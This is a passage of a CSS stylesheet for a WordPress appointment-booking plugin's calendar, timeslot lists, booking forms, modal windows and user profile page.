	border-top: 1px solid rgba(var(--colorBorderRGB), 0.3);
}

body .booked-calendar-wrap .booked-appt-list .timeslot:last-child{
	border-bottom: 1px solid rgba(var(--colorDarkGreyRGB), 0.1);
}

body .ds .booked-calendar-wrap .booked-appt-list .timeslot:last-child{
	border-bottom: 1px solid rgba(var(--colorBorderRGB), 0.3);
}

body .booked-calendar-wrap .booked-appt-list .timeslot.faded{
	opacity: .25;
}

body .booked-calendar-wrap .booked-appt-list .timeslot:hover{
	background: #f9f9f9;
}

body .ds .booked-calendar-wrap .booked-appt-list .timeslot:hover{
	background: var(--colorDarkGrey);
}

body .booked-list-view .booked-appt-list .timeslot:hover{
	background: none;
}

body .booked-calendar-wrap .booked-appt-list .timeslot:last-child{
	margin: 0 0 20px;
}

body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title{
	margin: 0;
	display: block;
	color: var(--colorMain);
	font-weight: 300;
}

body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time{
	height: 96px;
	padding: 18px 0 0 0;
	box-sizing: border-box;
	float: left;
}

body .booked-calendar-wrap .booked-appt-list .timeslot.has-title .timeslot-time{
	height: auto;
	min-height: 71px;
}

body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i.fa{
	color: var(--colorMain);
	font-size: 18px;
	margin-right: 10px;
}

body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people{
	height: 71px;
	padding: 18px 0 0 0;
	box-sizing: border-box;
	float: right;
}

body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time{
	line-height: 1;
	width: 60%;
	font-weight: 300;
	color: var(--colorDark);
	font-size: 16px;
}

body .ds .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time{
	color: var(--colorDarkFont);
}

body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available{
	font-weight: 300;
	text-transform: none;
	font-size: 16px;
	display: inline-block;
	color: var(--colorMain);
	padding-left: 20px;
	padding-bottom: 8px;
}

@media (min-width: 1200px) {
	body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available{
		width: 220px;
		padding-left: 0;
	}
}

body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-range{
	position: relative;
}

body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-range:before{
	font-family: FontAwesome;
	content: "";
	font-size: 4px;
	color: var(--colorMain);
	position: absolute;
	top: 6px;
	left: -1px;
}

@media (min-width: 1200px) {
	body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-range{
		width: 240px;
		display: inline-block;
		margin-top: 8px;
	}
}

body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-range .booked-icon{
	font-size: 0;
}

body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available.empty{
	color: #e35656;
}

body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-unavailable .spots-available{
	opacity: 0;
	height: 13px;
}

body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people{
	width: 40%;
}

body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button{
	float: right;
	margin: 0 0 0 10px;
}

body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button .button-timeslot{
	display: none;
}

body .booked-calendar-wrap .booked-appt-list .timeslot a{
	font-weight: 600;
	text-decoration: none;
}

body table.booked-calendar .booked-appt-list .timeslot button .spots-available,
body .booked-calendar-wrap .booked-appt-list .timeslot button .spots-available{
	display: none;
}

body .booked-calendar-wrap .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-time{
	min-height: auto;
}

body .booked-calendar-wrap .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-time .timeslot-title{
	margin: 0;
}

body .booked-calendar-wrap .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-time .timeslot-range{
	display: none;
}

body table.booked-calendar .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-time{
	min-height: auto;
}

body table.booked-calendar .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-time .timeslot-title{
	margin: 0;
}

body table.booked-calendar .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-time .timeslot-range{
	display: none;
}

body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time{
	height: 60px;
}

body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people{
	height: 60px;
	padding-top: 13px;
	padding-right: 13px;
}

body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time{
	padding-top: 22px;
}

body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time{
	padding-left: 5px;
}

body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people{
	padding-right: 16px;
}

body .booked-list-view .booked-appt-list .timeslot .timeslot-time{
	padding-left: 0;
}

body .booked-list-view .booked-appt-list .timeslot .timeslot-people,
body .booked-list-view .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people{
	padding-right: 0;
}

body .booked-calendar-wrap.small table.booked-calendar .booked-appt-list .timeslot:hover .timeslot-people{
	padding-right: 0;
}

body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button{
	color: var(--colorLight);
	border-width: 2px;
	border-style: solid;
}

body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover{
	border-width: 2px;
	border-style: solid;
}

body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button[disabled],
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button[disabled]:hover{
	cursor: default !important;
	background: #eee !important;
	border-color: var(--colorBorder) !important;
	color: #aaa !important;
}

body .booked-list-view{
	position: relative;
}

body .booked-list-view .booked-appt-list .timeslot .timeslot-time{
	width: 50%;
}

body .booked-list-view .booked-appt-list .timeslot .timeslot-people{
	width: 50%;
}

body .booked-list-view.small .booked-appt-list h2,
body .booked-list-view.booked-tight .booked-appt-list h2{
	text-align: center;
}

body .booked-list-view.small .booked-list-view-nav,
body .booked-list-view.booked-tight .booked-list-view-nav{
	display: block;
	margin: -5px 0 30px;
	position: relative;
	text-align: center;
}

body .booked-list-view.small .booked-list-view-nav .booked-list-view-date-next,
body .booked-list-view.small .booked-list-view-nav .booked-list-view-date-prev,
body .booked-list-view.booked-tight .booked-list-view-nav .booked-list-view-date-next,
body .booked-list-view.booked-tight .booked-list-view-nav .booked-list-view-date-prev{
	margin: 0 3px 5px;
	position: relative;
	display: inline-block;
	top: 0;
}

body table.booked-calendar .timeslot-count strong{
	display: block;
	text-transform: uppercase;
	margin: 20px 0 10px;
}

body table.booked-calendar .appt-block{
	width: 80%;
	border-top: 1px solid var(--colorBorder);
	display: block;
	padding: 10px 0;
}

body table.booked-calendar .timeslot-count button{
	float: right;
	margin: 0 0 0 10px;
}

body table.booked-calendar .timeslot-count a.delete{
	float: left;
	margin: 0 10px 0 0;
	font-size: 20px;
	line-height: 1.3;
	color: #f59e9e;
}

body table.booked-calendar .timeslot-count a.delete:hover{
	color: #e35656;
}

body table.booked-calendar tr.week td.active:hover .count{
	top: -40px;
}

body table.booked-calendar .booked-appt-list .timeslot .timeslot-mobile-title,
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button .timeslot-mobile-title{
	display: none;
}

body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button .timeslot-mobile-title{
	display: block;
}

body .booked-calendarSwitcher.calendar{
	box-sizing: border-box;
	display: inline-block;
	margin: 0;
	padding: 8px 10px 9px 12px;
	color: var(--colorLight);
	border-radius: 5px 5px 0 0;
}

body .booked-calendarSwitcher.calendar p{
	position: relative;
	line-height: 1;
	margin: 0;
}

body .booked-calendarSwitcher.calendar p i.fa{
	font-size: 14px;
	margin: 0 10px 0 0;
	position: relative;
	color: var(--colorLight);
}

body .booked-calendarSwitcher.calendar select{
	position: relative;
	cursor: pointer;
	background: rgba(0, 0, 0, 0);
	font-size: 14px;
	min-width: 200px;
	border: none;
	color: var(--colorLight);
	-webkit-appearance: none;
}

body .booked-calendarSwitcher.calendar select:active,
body .booked-calendarSwitcher.calendar select:focus{
	box-shadow: none;
	outline: none;
}

body .booked-calendarSwitcher.calendar p:before{
	position: absolute;
	top: 1px;
	right: 3px;
	color: var(--colorLight);
	font-family: "FontAwesome";
	content: "";
}

body .booked-calendarSwitcher.list{
	box-sizing: border-box;
	display: inline-block;
	margin: 0 0 20px;
	padding: 0;
}

body .booked-calendarSwitcher.list p{
	line-height: 1;
	margin: 0;
}

body .booked-calendarSwitcher.list p i.fa{
	display: none;
}

body .booked-calendarSwitcher.list select{
	font-size: 14px;
	min-width: 200px;
	border: 1px solid #ddd;
	background: #f9f9f9;
	height: 30px;
}

body .booked-calendarSwitcher.list select:active,
body .booked-calendarSwitcher.list select:focus{
	box-shadow: none;
	outline: none;
}

body .booked-calendar-wrap.small table.booked-calendar thead th{
	font-size: 16px;
	padding: 13px 0 10px;
}

body .booked-calendar-wrap.small table.booked-calendar thead tr.days th{
	font-size: 11px;
	padding: 7px 0 5px;
}

body .booked-calendar-wrap.small table.booked-calendar td{
	font-size: 13px;
}

body .booked-calendar-wrap.small table.booked-calendar thead th .page-left{
	left: 10px;
	top: 11px;
	font-size: 15px;
}

body .booked-calendar-wrap.small table.booked-calendar thead th .page-right{
	right: 10px;
	top: 11px;
	font-size: 15px;
}

body .booked-calendar-wrap.small table.booked-calendar thead th .page-left:hover{
	left: 9px;
}

body .booked-calendar-wrap.small table.booked-calendar thead th .page-right:hover{
	right: 9px;
}

body .booked-calendar-wrap.small table.booked-calendar th .monthName{
	height: auto;
	display: inline-block;
}

body .booked-calendar-wrap.small table.booked-calendar th .monthName a{
	top: -2px;
	font-size: 10px;
}

body .booked-calendar-wrap.small table.booked-calendar td .count{
	display: none;
}

body .booked-calendar-wrap.small table.booked-calendar td .date{
	height: 100%;
}

body .booked-calendar-wrap.small table.booked-calendar td .date .number{
	border: none;
	display: block;
	border-radius: 0;
	-webkit-transform: scale(1);
	        transform: scale(1);
	width: 100%;
	height: 100%;
	vertical-align: middle;
}

body .booked-calendar-wrap.small table.booked-calendar td.blur .date,
body .booked-calendar-wrap.small table.booked-calendar td.blur:hover .date{
	cursor: default;
	background: #eee;
	color: #ccc;
}

body .booked-calendar-wrap.small table.booked-calendar td.booked .date,
body .booked-calendar-wrap.small table.booked-calendar td.booked:hover .date{
	cursor: default;
	background: #ffe4df;
	color: #f15934;
}

body .booked-calendar-wrap.small table.booked-calendar td.today .date{
	background: #e3f2f9;
	color: #555;
}

body .booked-calendar-wrap.small table.booked-calendar td.today:hover .date{
	background: #eff7fb;
	color: #555;
}

body .booked-calendar-wrap.small table.booked-calendar td:hover .date{
	background: #f9f9f9;
	cursor: pointer;
	color: #000;
}

body .booked-calendar-wrap.small table.booked-calendar tr.week td.active .date .number{
	border: none;
	-webkit-transform: scale(1.5);
	        transform: scale(1.5);
	background: none;
	color: #000;
}

body .booked-calendar-wrap.small table.booked-calendar tr.entryBlock td{
	padding: 5%;
}

body .booked-calendar-wrap.small .booked-appt-list{
	max-height: 170px;
	overflow-y: auto;
	overflow-x: hidden;
	padding: 15px 20px 10px;
}

body .booked-calendar-wrap.small .booked-appt-list h2{
	text-align: center;
	margin: 0 0 15px;
	font-size: 15px;
}

body .booked-calendar-wrap.small .booked-appt-list h2 span{
	display: none;
}

body .booked-calendar-wrap.small .booked-appt-list .timeslot{
	border-top: 0;
	margin: 0 0 10px;
}

body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-time,
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-count{
	display: none;
}

body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people{
	width: 100%;
	padding: 0;
	height: auto;
}

body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button{
	float: none;
	margin: 0;
	width: 100%;
	height: auto;
	padding: 7px 0;
	line-height: 1.5;
	text-align: center;
}

body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button .button-timeslot{
	display: block;
	font-weight: 600;
	font-size: 13px;
}

body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button .button-text{
	display: none;
}

body .booked-calendar-wrap.small .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-people button .button-timeslot{
	display: none;
}

body .booked-calendar-wrap.small table.booked-calendar td.prev-date .date,
body .booked-calendar-wrap.small table.booked-calendar td.prev-date:hover .date{
	cursor: default;
	background: #f9f9f9;
	color: #bbb;
}

body .booked-calendar-wrap.small table.booked-calendar td.blur .date,
body .booked-calendar-wrap.small table.booked-calendar td.blur:hover .date{
	cursor: default;
	background: #eee;
	color: #ddd;
}

body .booked-calendar-wrap.small table.booked-calendar td.booked .date,
body .booked-calendar-wrap.small table.booked-calendar td.booked:hover .date{
	cursor: default;
	background: #ffeae7;
	color: #f0b1a1;
}

body .booked-calendar-wrap.small table.booked-calendar tr.week td.active .date,
body .booked-calendar-wrap.small table.booked-calendar td.today.active:hover .date span{
	background: #ddd !important;
}

body .booked-list-view.small .booked-appt-list h2{
	color: #555;
	font-size: 20px;
	margin: 0 0 30px;
}

body .booked-list-view.small .booked-appt-list{
	max-height: none;
	padding: 0;
}

body .booked-list-view .booked-appt-list{
	opacity: 1;
	position: relative;
}

body .booked-list-view.booked-loading .booked-appt-list{
	opacity: .15;
}

body .booked-list-view.booked-loading .booked-appt-list > h2{
	opacity: 0;
}

body .booked-list-view .booked-list-view-nav{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

body .booked-list-view .booked-list-view-nav .booked-list-view-date-next{
	position: absolute;
	top: 1px;
	right: 35px;
	font-weight: 400;
}

body .booked-list-view .booked-list-view-nav .booked-list-view-date-prev{
	position: absolute;
	top: 1px;
	left: 0;
	font-weight: 400;
}

body .booked-list-view span.booked-datepicker-wrap{
	position: absolute;
	top: 2px;
	right: 0;
}

body .booked-list-view a.booked_list_date_picker_trigger{
	text-align: center;
	-webkit-transform: scale(1);
	        transform: scale(1);
	background: #eee;
	border: 1px solid #ccc;
	box-sizing: content-box;
	color: #333;
	display: inline-block;
	position: relative;
	top: -2px;
	margin: 0;
	font-size: 13px;
	width: 24px;
	height: 24px;
	line-height: 23px;
	border-radius: 3px;
}

body .booked-list-view a.booked_list_date_picker_trigger:hover{
	background: #ddd;
	color: #000;
	border-color: #ccc;
}

body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,
body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{
	-webkit-transform: scale(1.23);
	        transform: scale(1.23);
	color: var(--colorLight);
}

.booked-appt-list .booked-public-appointment-title{
	display: block;
	font-weight: 600;
	font-size: 15px;
	padding: 0 0 5px;
}

.booked-appt-list ul.booked-public-appointment-list,
.booked-appt-list ul.booked-public-appointment-list li{
	display: block;
	font-weight: 400;
	list-style: none;
	margin: 0 0 14px;
	padding: 0;
}

.booked-appt-list ul.booked-public-appointment-list li{
	padding: 0;
	margin: 0;
}

.booked-appt-list .booked-public-pending{
	color: #aaa;
}

.timeslot-time.booked-public-appointments{
	height: auto !important;
}

body .booked-form{
	padding-top: 5px;
}

body .booked-form .field{
	margin: 5px 0 7px;
}

body .booked-form .field.booked-text-content{
	margin-bottom: 0;
	margin-top: 20px;
}

body .booked-form .field.booked-text-content *:last-child{
	margin-bottom: 0;
}

body .booked-form .field:after{
	content: "";
	display: table;
	clear: both;
}

body .booked-form input[type=radio],
body .booked-form input[type=checkbox]{
	position: relative;
	top: 2px;
}

body .booked-form .field select,
body .booked-form .field input[type=text],
body .booked-form .field input[type=password],
body .booked-form .field input[type=tel],
body .booked-form .field input[type=email],
body .booked-form .field textarea{
	background: var(--colorLight);
	border: 1px solid #ccc;
	box-sizing: border-box;
	margin-right: 1.5%;
	width: 49.2%;
	float: left;
}

body .booked-form .field input:last-child{
	margin-right: 0;
}

body .booked-form .field input[type=text],
body .booked-form .field input[type=password],
body .booked-form .field input[type=tel],
body .booked-form .field input[type=email],
body .booked-form .field textarea{
	font-size: 13px;
	padding: 7px 10px;
	color: #aaa;
	border-radius: 3px;
}

body .booked-form .field textarea,
body .booked-form .field input.hasContent{
	color: #555;
}

body .booked-form .field input.large,
body .booked-form .field select.large{
	width: 100%;
	margin-right: 1px;
	width: 99.8%;
}

body .booked-form .spacer{
	padding: 5px 0 0 0;
	margin: 0;
	display: block;
}

body .booked-form .spacer.big{
	padding: 25px 0 0;
}

body .booked-form hr{
	border: none;
	border-top: 1px solid #ddd;
	padding: 10px 0 0 0;
	margin: 20px 0 0 0;
}

body .booked-form .condition-block{
	display: none;
}

body .booked-form .condition-block.default{
	display: block;
}

body .booked-form input[type=submit],
body .booked-form button.cancel,
body .booked-modal input[type=submit].button-primary,
body .booked-form button.booked-forgot-goback{
	float: left;
	margin: 0 10px 0 0;
	padding: 0 12px;
	line-height: 30px;
	font-size: 12px;
	font-weight: 500;
	border-width: 1px;
	border-radius: 50px;
	background-color: var(--colorMain);
	border-color: var(--colorMain);
	color: var(--colorLight);
}

body .booked-form input[type=submit]:hover,
body .booked-form button.cancel:hover,
body .booked-modal input[type=submit].button-primary:hover,
body .booked-form button.booked-forgot-goback:hover{
	background-color: rgba(0, 0, 0, 0) !important;
	color: var(--colorDarkGrey);
}

body .booked-form .field label{
	cursor: pointer;
}

body .booked-form .field label.field-label{
	cursor: default;
	display: block;
	font-weight: bold;
	padding: 10px 0 8px;
}

body .booked-form .field textarea{
	height: 100px;
	width: 100%;
	box-sizing: border-box;
	line-height: 1.6;
}

body .booked-form .field .checkbox-radio-block{
	display: block;
	padding: 0 0 3px 10px;
}

body .booked-form .field .checkbox-radio-block label{
	font-size: 13px;
	display: inline-block;
	padding-left: 7px;
	position: relative;
	top: 3px;
}

body .booked-form .cf-block{
	margin: 0 0 25px;
}

body .booked-form .cf-block select{
	font-size: 13px;
	width: 100%;
	height: 33px;
	margin-right: 0;
	padding: 0 10px;
}

body .booked-form .cf-block ul,
body .booked-form .cf-block ol{
	margin-left: 30px;
}

body .booked-form .required-asterisk{
	color: #e35656;
	margin: -1px 0 0 7px;
}

body .booked-form #ajaxlogin{
	width: 100%;
}

body .booked-form #ajaxlogin p.status{
	display: none;
	padding: 15px 0 0;
	margin: 0;
	font-size: 15px;
	color: #888;
}

body .booked-form #newAppointmentForm p.status{
	display: none;
	padding: 0 0 20px;
	margin: 0;
	font-size: 15px;
	color: #888;
}

body img.captcha-image{
	position: relative;
	top: 5px;
	left: 5px;
}

body #booked-page-form p.captcha,
body .booked-modal .bm-window p.captcha{
	margin: -5px 0 15px;
}

body .booked-form .field p.field-small-p{
	font-size: 14px;
	margin: -5px 0 5px;
}

body .booked-form input[type=submit].button:disabled{
	background: #ddd !important;
	border-color: #ddd !important;
	color: #aaa !important;
	cursor: not-allowed;
}

body .booked-form .booked-appointments{
	background: var(--colorLight);
	padding: 10px 16px 13px;
	margin: 0 0 15px;
	box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
	border-radius: 3px;
}

body .booked-form .booked-appointment-details{
	margin: 0 0 10px;
	padding: 0 0 7px;
	border-bottom: 1px solid #ddd;
}

body .booked-form .booked-appointment-details:last-child{
	margin: 0;
	padding: 0;
	border: none;
}

body .booked-form .booked-appointment-details.has-error{
	color: #e35656;
}

#customerChoices{
	display: block;
	text-align: left;
	background: var(--colorLight);
	padding: 20px 0 23px;
	text-align: center;
	margin: -26px -36px 15px;
	border-bottom: 1px solid #ddd;
}

#customerChoices .field{
	display: inline-block;
}

#customerChoices .field .checkbox-radio-block{
	padding-left: 0;
}

#customerChoices .field{
	margin: 0 20px 0 0;
}

#customerChoices .field:last-child{
	margin: 0;
}

#customerChoices .field .checkbox-radio-block label{
	font-weight: 400;
	font-size: 15px;
}

#ajaxforgot{
	display: none;
}

body .booked-modal{
	margin-top: -84px;
	min-height: 168px;
	position: fixed;
	z-index: 9999999;
	top: 50%;
	right: 0;
	bottom: 0;
	left: 0;
}

body .booked-modal hr{
	border-top: 1px solid #ddd;
	background: none;
}

body .booked-modal .bm-overlay{
	animation: booked-fadein .2s;
	-webkit-animation: booked-fadein .2s;
	-moz-animation: booked-fadein .2s;
	-ms-animation: booked-fadein .2s;
	-o-animation: booked-fadein .2s;
	-webkit-backface-visibility: hidden;
	position: fixed;
	background: #000;
	background: rgba(0, 0, 0, .65);
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

body .booked-modal .bm-window{
	animation: booked-flyin .2s;
	-webkit-animation: booked-flyin .2s;
	-moz-animation: booked-flyin .2s;
	-ms-animation: booked-flyin .2s;
	-o-animation: booked-flyin .2s;
	-webkit-backface-visibility: hidden;
	padding: 43px 0 25px;
	width: 450px;
	position: relative;
	margin: 0 auto;
	background: var(--colorLight);
	border-radius: 5px;
	box-shadow: 1px 1px 60px rgba(0, 0, 0, .5);
}

body .booked-modal.bm-loading .bm-window{
	background: none;
	box-shadow: none;
}

body .booked-modal.bm-closing .bm-overlay{
	animation: booked-fadeout .2s;
	-webkit-animation: booked-fadeout .2s;
	-moz-animation: booked-fadeout .2s;
	-ms-animation: booked-fadeout .2s;
	-o-animation: booked-fadeout .2s;
	-webkit-backface-visibility: hidden;
}

body .booked-modal.bm-closing .bm-window{
	animation: booked-flyout .2s;
	-webkit-animation: booked-flyout .2s;
	-moz-animation: booked-flyout .2s;
	-ms-animation: booked-flyout .2s;
	-o-animation: booked-flyout .2s;
	-webkit-backface-visibility: hidden;
}

body .booked-modal .bm-window{
	background: #f5f5f5;
	max-height: 100px;
	z-index: 2000000000;
}

body .booked-modal .bm-window p{
	margin: 0 0 15px;
	font-size: 15px;
}

body .booked-modal .bm-window p small{
	display: block;
	margin: 0 0 15px;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600;
}

body .booked-modal .bm-window p.appointment-title{
	font-weight: 600;
	margin-bottom: 0;
}

body .booked-modal .bm-window p.calendar-name{
	font-weight: 600;
	margin-bottom: 0;
}

body .booked-modal .bm-window p.appointment-info{
	font-size: 15px;
	margin: 0;
	line-height: 1.7;
}

body .booked-modal .bm-window p strong{
	font-size: 13px;
	text-transform: uppercase;
	display: inline-block;
	padding-right: 3px;
	font-weight: 600;
}

body .booked-modal .bm-window a{
	text-decoration: none;
}

body .booked-modal .bm-window .close{
	line-height: 1;
	color: var(--colorLight);
	color: rgba(255, 255, 255, .5);
	font-size: 20px;
	position: absolute;
	top: 11px;
	right: 14px;
}

body .booked-modal .bm-window .close:hover{
	color: var(--colorLight);
}

body .booked-modal .bm-window p i.fa.fa-clock-o{
	font-size: 18px;
	position: relative;
	top: 1px;
}

body .booked-modal .bm-window p.booked-calendar-name{
	font-weight: 600;
	font-size: 15px;
}

body .booked-modal .bm-window .booked-scrollable{
	max-height: 100px;
	padding: 25px 30px;
	overflow-y: auto;
	overflow-x: hidden;
	background: #f5f5f5;
	border-radius: 3px;
	box-sizing: content-box;
}

body .booked-modal .bm-window p.booked-title-bar{
	box-sizing: border-box;
	font-size: 13px;
	position: absolute;
	top: 0;
	left: 0;
	line-height: 1;
	width: 100%;
	color: var(--colorLight);
	border-radius: 4px 4px 0 0;
	padding: 15px 30px 15px 15px;
}

body .booked-modal .bm-window p.booked-title-bar small{
	margin: 0;
}

body .booked-modal .bm-window .booked-scrollable{
	-webkit-overflow-scrolling: touch;
}

body .booked-modal .bm-window .booked-scrollable > *{
	-webkit-transform: translateZ(0px);
	-webkit-transform: translate3d(0, 0, 0);
}

body #booked-profile-page{
	position: relative;
	margin: 0 0 30px;
}

body #booked-profile-page .booked-profile-header{
	border: 1px solid #ddd;
	border-radius: 3px 3px 0 0;
	padding: 15px;
	position: relative;
}

body #booked-profile-page .booked-profile-header .booked-logout-button{
	font-size: 13px;
	position: relative;
	top: -1px;
}

body #booked-profile-page .booked-user-avatar{
	width: 35px;
	height: 35px;
	position: relative;
	top: 0;
	left: 0;
	float: left;
	display: inline-block;
}

body #booked-profile-page .booked-user-avatar img{
	width: 100%;
	height: auto;
	display: block;
	margin: 0;
	border-radius: 20px;
}

body #booked-profile-page .booked-info{
	width: 100%;
}

body #booked-profile-page .booked-user *{
	margin: 0;
	padding: 0;
	line-height: 1.6;
}

body #booked-profile-page .booked-user h3{
	color: var(--colorLight);
	margin: 0;
	padding: 4px 0 4px 12px;
	float: left;
	display: inline-block;
	font-size: 17px;
}

body #booked-profile-page .booked-user h3 a{
	text-decoration: none;
}

body #booked-profile-page .booked-user h3 a:hover{
	color: var(--colorLight);
}

body #booked-profile-page .booked-counts{
	float: right;
	width: 25%;
	margin-left: 5%;
}

body #booked-profile-page .booked-counts span{
	display: block;
	text-align: right;
	font-size: 12px;
	line-height: 2.1;
}

body #booked-profile-page .booked-counts i.fa{
	display: inline-block;
	padding-right: 7px;
}

body #booked-profile-page .booked-tabs{
	border-width: 1px;
	border-style: solid;
	border-top: 0;
	border-bottom: 0;
	list-style: none;
	margin: 0;
	padding: 0;
}

body #booked-profile-page .booked-tabs li{
	float: left;
	display: inline-block;
	margin: 0;
	padding: 0;
}

body #booked-profile-page .booked-tabs li a{
	font-size: 14px;
	border-right-width: 1px;
	border-right-style: solid;
	display: block;
	text-decoration: none;
	padding: 0 15px;
	line-height: 40px;
}

body #booked-profile-page .booked-tabs li a i.fa{
	display: inline-block;
	padding-right: 7px;
}

body #booked-profile-page .booked-tab-content{
	border-radius: 0 0 3px 3px;
	display: none;
	padding: 30px 35px 30px 35px;
	border-width: 1px;
	border-style: solid;
	border-top: none;
}

body #booked-profile-page .booked-tabs.login{
	border-top-width: 1px;
	border-top-style: solid;
}

body #booked-profile-page .booked-tabs li a{
	background: rgba(0, 0, 0, .15);
}

body #booked-profile-page .booked-tabs li a:hover{
	background: rgba(0, 0, 0, .25);
}

body #booked-profile-page .booked-tabs li a{
	color: var(--colorLight);
}

body #booked-profile-page .booked-tabs li a:hover{
	color: var(--colorLight);
}

body #booked-profile-page .booked-tab-content{
	border-color: #ddd;
	background: var(--colorLight);
}

body #booked-profile-page .booked-counts,
body #booked-profile-page .booked-tabs li.active a,
body #booked-profile-page .booked-tabs li.active a:hover{
	color: var(--colorLight);
}

body #booked-profile-page .booked-tabs li a{
	border: none;
}

body #booked-profile-page p.booked-no-margin{
	color: #888;
	margin: 0;
}

body #booked-profile-page .booked-show-cf{
	outline: none;
	font-weight: 600;
}

body #booked-profile-page .booked-show-cf.booked-cf-active{
	color: #000;
}

body #booked-profile-page .cf-meta-values-hidden{
	animation: booked-popdown .2s;
	-webkit-animation: booked-popdown .2s;
	-moz-animation: booked-popdown .2s;
	-ms-animation: booked-popdown .2s;
	-o-animation: booked-popdown .2s;
	display: none;
	border-left: 3px solid #ddd;
	margin: 10px 0 0 0px;
	padding: 0 0 0 20px;
}

body #booked-profile-page .cf-meta-values-hidden p{
	margin: 0 0 10px;
	font-size: 14px;
	font-weight: 300;
	line-height: 1.5;
}

body #booked-profile-page .cf-meta-values-hidden p:last-child{
	margin-bottom: 0;
}

body #booked-profile-page .cf-meta-values-hidden p strong{
	font-weight: 600;
}

body #booked-profile-page .result-section.table-layout{
	margin: 0;
}

body #booked-profile-page .result-section.table-layout .table-box{
	border: none;
}

body #booked-profile-page .result-section.table-layout .table-box .table-body .table-row{
	min-height: 115px;
}

body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title{
	font-weight: normal;
	font-size: 15px;
	line-height: 1.6;
}

body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title p{
	margin: 0;
	padding: 10px 0 0 0;
	font-size: 12px;
}

body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title small{
	display: block;
	padding-top: 5px;
}

body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title a{
	font-weight: 600;
}

body #booked-profile-page .result-section.table-layout .table-box .table-head-row{
	background: none !important;
}

body #booked-profile-page .result-section.table-layout .table-box .table-cell{
	padding: 20px 0;
}

body #booked-profile-page .result-section.table-layout .table-box .cell-title{
	position: relative;
	width: 55%;
	padding-right: 25px;
}

body #booked-profile-page .result-section.table-layout .table-box .cell-title .compact-img img{
	width: 65px;
	height: auto;
	position: absolute;
	border-radius: 3px;
	top: 26px;
	left: 0;
}

body #booked-profile-page .result-section.table-layout .table-box .cell-title .cell-title-wrap{
	padding-left: 85px;
}

body #booked-profile-page .result-section.table-layout .table-box .cell-rating{
	width: 20%;
}

body #booked-profile-page .result-section.table-layout .table-box .cell-time{
	width: 25%;
}

body #booked-profile-page .result-section.table-layout .table-box .cell-title.reviews{
	width: 100%;
	padding-right: 0;
}

body #booked-profile-page .result-section.table-layout .table-box .cell-title.reviews .rating{
	margin-top: 10px;
}

body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title .booked-review p{
	font-size: 14px;
	line-height: 1.7;
}

body #booked-page-form .booked-form-wrap{
	padding: 10px 0;
}

body #booked-page-form input[type=submit]{
	margin: 0;
}

body #booked-page-form input[type=text],
body #booked-page-form input[type=password],
body #booked-page-form input[type=email],
body #booked-page-form textarea{
	margin: 7px 0 0 0;
	border-width: 1px;
	border-style: solid;
	padding: 10px 12px;
	width: 100%;
	box-sizing: border-box;
}

body #booked-page-form input:disabled,
body #booked-page-form textarea:disabled{
	background: #f9f9f9;
	color: #bbb;
	border: 1px dotted #ccc;
}

body #booked-page-form input[type=file]:disabled{
	background: var(--colorLight);
	border: none;
}

body #booked-page-form label .not-bold{
	font-weight: 400;
	color: #ccc;
	padding: 0 0 0 5px;
}

body #booked-page-form p{
	margin: 0 0 15px;
}

body #booked-page-form .login-remember{
	float: left;
	margin: 2px 0 0 0;
}

body #booked-page-form .login-remember input{
	margin: 0 4px 0 0;
	position: relative;
	top: -1px;
}

body #booked-page-form .login-submit{
	float: right;
	margin: 0;
}

body #booked-page-form .login-submit input{
	margin: 0;
}

body #profile-edit #booked-page-form{
	border-top: 1px solid #ddd;
	padding-top: 20px;
}

